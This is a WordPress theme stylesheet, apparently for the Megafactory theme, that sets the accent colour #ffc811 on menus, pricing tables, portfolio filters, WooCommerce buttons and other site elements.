.widget .menu-item-object-mf-service.current-menu-item a { 
	background: #ffc811;
}.widget .menu-item-object-mf-service a:hover,
.site-footer .widget .menu-item-object-mf-service.current-menu-item a:hover {
	color: #ffc811;	
}
/*----------- Service Menu---------------- */
.widget .menu-item-object-mf-service a { 
	border-color: #ffc811;
}
/*----------- Post Nav---------------- */
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link, .widget .nav-tabs .nav-link.active { 
	background: #ffc811;
}
/*----------- Back to top---------------- */
.back-to-top > i { 
	background: #ffc811;
}
/*----------- Owl Carousel---------------- */
.owl-dot span , .owl-prev, .owl-next  { 
	background: #ffc811;
}
/*----------- Shortcodes---------------- */
.entry-title a:hover { 
	color: #ffc811;
}.title-separator.separator-border { 
	background-color: #ffc811;
}
/*----------- Twitter---------------- */
.twitter-3 .tweet-info { 
	border-color: #ffc811;
}.twitter-wrapper.twitter-dark a { 
	color: #ffc811;
}
/*----------- Pricing table---------------- */
.price-text { 
	color: #ffc811;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #ffc811;
}.pricing-style-2 .price-text p { 
	color: #ffc811;
}.pricing-style-3 ul.pricing-features-list > li {
	box-shadow: 0 7px 10px -9px rgba(255,200,17, 0.8);
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #ffc811;
}.compare-pricing-style-3.compare-pricing-wrapper .btn:hover { 
	background: #ffc811;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 { 
	border-color: #ffc811;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-1 .testimonial-excerpt , .testimonial-wrapper.testimonial-3 .testimonial-inner { 
	border-color: #ffc811;
}.testimonial-wrapper.testimonial-1 .testimonial-excerpt:after { 
	border-color: #ffc811 transparent transparent;
}.megafactory-content .testimonial-2 .testimonial-inner:hover, .megafactory-content .testimonial-2 .testimonial-inner:hover .testimonial-thumb img {
	border-color: #ffc811;
}.testimonial-3 .testimonial-name a { 
	background: #ffc811;
}
/*-----------Events---------------- */
.events-date { 
	border-color: #ffc811;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb { 
	border-color: #ffc811;
}.team-1 .team-designation > p{ 
	background: #ffc811;
}
/*-----------Timeline---------------- */
.timeline-style-2 .timeline > li > .timeline-panel { 
	border-color: #ffc811;
}.timeline-style-2 .timeline > li > .timeline-panel:before { 
	border-left-color: #ffc811;
	border-right-color: #ffc811;
}.timeline-style-2 .timeline > li > .timeline-panel:after { 
	border-left-color: #ffc811;
	border-right-color: #ffc811;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after {
	background-color: #ffc811;
}span.portfolio-meta-icon {
	color: #ffc811;
}.portfolio-filter.filter-1 ul > li.active > a, .portfolio-filter.filter-1 ul > li > a:hover {
	background-color: #ffc811;
}.portfolio-filter.filter-1 ul > li > a, .portfolio-filter.filter-1 ul > li > a:hover {
	border: solid 1px #ffc811;
}.portfolio-filter.filter-1 ul > li > a {
	border-color: #ffc811;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #ffc811;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #ffc811;
}.portfolio-filter.filter-2 li a:after {
	background-color: #ffc811;
}.portfolio-slide .portfolio-content-wrap {
	background: #ffc811;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
 border-color: #ffc811;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(255,200,17, 0.86) 100%);
 
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon { 
	background: #ffc811;
}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before {
	background-color: #ffc811;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #ffc811;
}
/*-----------Services---------------- */
.services-2 .services-title a { 
	background: #ffc811;
}.services-wrapper.services-1 .services-inner > .services-thumb , .services-3 .services-inner > .services-thumb { 
	border-color: #ffc811;
}
/*-----------Blog---------------- */
.blog-style-3 .post-thumb { 
	border-color: #ffc811;
}
/*-----------Tour---------------- */
.vc_tta-style-modern .vc_tta-tab.vc_active a{ 
	background-color: #ffc811 !important;
}
/*-----------Accordin---------------- */
.vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > i {
	color: #ffc811 !important;
}
/*-----------Contact Info---------------- */
.contact-info-wrapper.contact-info-style-2 .contact-mail a:hover { 
	color: #ffc811;
}
/*-----------Contact form 7---------------- */
.wpcf7 input[type="submit"] { 
	background: #ffc811;
}.contact-form-classic .wpcf7 textarea, .contact-form-classic .wpcf7 input, .contact-form-classic .wpcf7 select { 
	border-color: #ffc811;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a { 
	color: #ffc811;
}.woocommerce .product .onsale { 
	background-color: #ffc811;
}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
	color: #ffc811;
}.woocommerce .product .button, 
.woocommerce.single .product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce button.button,
.woocommerce ul.products li.product .woo-thumb-wrap .button:hover,
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart,
.woocommerce ul.products li.product .woo-thumb-wrap .added_to_cart:hover { 
	background-color: #ffc811;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
	background-color: #ffc811;
}.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
	background-color: #ffc811;
}.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
	background-color: #ffc811;
}.woocommerce-info,
.woocommerce-message {
	border-top-color: #ffc811;
}.woocommerce-info::before,
.woocommerce-message::before {
	color: #ffc811;
}.form-control:focus {
 border-color: #ffc811;
}
/*-----------Mailchimp Widget---------------- */
.megafactory_mailchimp_widget input.zozo-mc.btn {
	background-color: #ffc811;
}
/*-----------Footer---------------- */
.site-footer .widget-title::after { 
	background-color: #ffc811;
}.current_page_item a { 
	color: #ffc811;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #ffc811;
}
/* Theme Option Custom Styles */
